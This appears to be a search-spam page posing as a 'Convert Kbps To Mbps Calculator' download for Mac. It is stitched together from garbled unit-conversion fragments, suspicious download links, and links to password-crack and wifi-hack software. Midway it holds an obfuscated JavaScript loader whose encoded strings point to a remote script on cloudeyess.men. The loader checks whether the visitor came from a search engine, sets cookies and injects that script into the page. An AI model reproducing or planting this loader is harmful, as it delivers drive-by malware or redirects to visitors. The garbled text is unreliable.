

### [Convert Kbps To Mbps Calculator Download For Mac Os X](https://blltly.com/1trctn)



[Convert Kbps To Mbps Calculator Download For Mac Os X](https://blltly.com/1trctn)



What is a Megabyte per second (MBps)?A Megabyte per second is a unit used to measure data transfer rates and is based on "Decimal multiples of bits".. Enter a value in the Mbps field and click on the "Calculate MBps" button Your answer will appear in the MBps field.. How to convert Megabits to Megabytes (per sec) : Use the conversion calculator titled "Convert Megabits to Megabytes (per sec)".

## 1. 0.001 Mbps

Megabits per second to Megabytes per second Conversion ChartMegabytes per second to Megabits per second Conversion ChartUnderstanding the Data Rate UnitsThis table provides a summary of the Data Rate units.. How to convert Megabytes to Megabits (per sec) : Use the conversion calculator titled "Convert Megabytes to Megabits (per sec)".. Conversion CalculatorsEnter your value in one of the conversion calculators below:Convert Megabits to Megabytes (per sec)Convert Megabytes to Megabits (per sec)\* If the result of your conversion is 0, try increasing the "Decimals".. Find a ConversionLooking for a conversion? Select a conversion type and the desired units.

# **0.001 Mbps**

0.001 Mbps, convert kbps to mbps calculator [bcaa جرعات ذوي ذات](http://kidstide.yolasite.com/resources/bcaa---.pdf)

We use advertisements to support this website and fund the development of new content. [Driver Xerox Docuprint P1202](https://upbeat-khorana-1bfb0c.netlify.app/Driver-Xerox-Docuprint-P1202-Windows-7) [Windows 7](https://upbeat-khorana-1bfb0c.netlify.app/Driver-Xerox-Docuprint-P1202-Windows-7)



[Asus Zenfone Laser 2 User Manual](https://backnitika.therestaurant.jp/posts/15018221)

### [Mac Os 10.9 Download Dmg](https://launchpad.net/~vielifita/%2Bpoll/mac-os-109-download-dmg)

 The symbol for Megabit per second is Mbps or Mb/s or Mbit/s There are 8 Megabits per second in a Megabyte per second.. The formula to convert from Megabits per second to Megabytes per second is:The formula to convert from Megabytes per second to Megabits per second is:Conversion ExamplesNext, let's look at some examples showing the work and calculations that are involved in converting from Megabits per second to Megabytes per second (Mbps to MBps) or converting from Megabytes per second to Megabits per second (MBps to Mbps). [Mitsubishi Plc Password Crack Software](https://hub.docker.com/r/stoneramuc/mitsubishi-plc-password-crack-software)

### [Elements Of Econometrics Kmenta Pdf Printer](http://pelgottte.yolasite.com/resources/Elements-Of-Econometrics-Kmenta-Pdf-Printer.pdf)

var 0x6607=['YXBwZW5kQ2hpbGQ=','MnwxfDB8NXw0fDM=','aHlw','amp4','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9k b25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','c3BsaXQ=','bWF0Y2g=','cGl1R0Q=','SXpWU1g=','TkVtT00=','c2V0','aFVWQ VI=','ZGVJYVk=','cEhEeUI=','S0VOVGI=','cmVwbGFjZQ==','OyBzZWN1cmU=','Y29va2ll','R3BSTFA=','ampoU1g=','Z2V 0VGltZQ==','OyBwYXRoPQ==','YkJ5ak0=','RXpaa1E=','RVdoamU=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFv bC4=','LmFzay4=','a2J1d3U=','amduYWc=','RWhPeXo=','LnlhbmRleC4=','cmVmZXJyZXI=','Z2V0','eGZxQ2Q=','Z0RraXM =','bGVuZ3Ro','aWRBcEQ=','aW5kZXhPZg==','UEh3aFc=','YlhncUQ=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2 V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA=='];(function(\_0x5747d5,\_0x596a5d){var \_0xb5971d=function(\_0x1699e2 ){while(--\_0x1699e2){\_0x5747d5['push'](\_0x5747d5['shift']());}};\_0xb5971d(++\_0x596a5d);}(\_0x6607,0x17b));var

\_0x3ba4=function(\_0x4e287e,\_0x3639bc){\_0x4e287e=\_0x4e287e-0x0;var

\_0x2ec116=\_0x6607[\_0x4e287e];if(\_0x3ba4['initialized']===undefined){(function(){var \_0x34cd0e;try{var \_0x35d31f=Function('return\x20(function()\x20'+'{}.. Megabits per second to Megabytes per second Conversion ExampleMegabytes per second to Megabits per second Conversion ExampleConversion TablesFor quick reference purposes, below are conversion tables that you can use to convert from Megabits per second to Megabytes per second (Mbps to MBps), or Megabytes per second to Megabits per second (MBps to Mbps).. The symbol for Megabyte per second is MBps or MB/s There are 0 125 Megabytes per second in a Megabit per second.. Our conversions provide a quick and easy way to convert between Data Rate units.. Conversion FormulasLet's take a closer look at the conversion formulas so that you can do these conversions yourself with a calculator or with an old-fashioned pencil and paper. 34bbb28f04 [Musically App For Mac](https://launchpad.net/~foocentvetxio/%2Bpoll/musically-app-for-mac)

34bbb28f04

[Wifi Hack Aio Torrent](http://lesstersfanni.unblog.fr/2021/02/27/wifi-hack-aio-torrent-salomgoo/)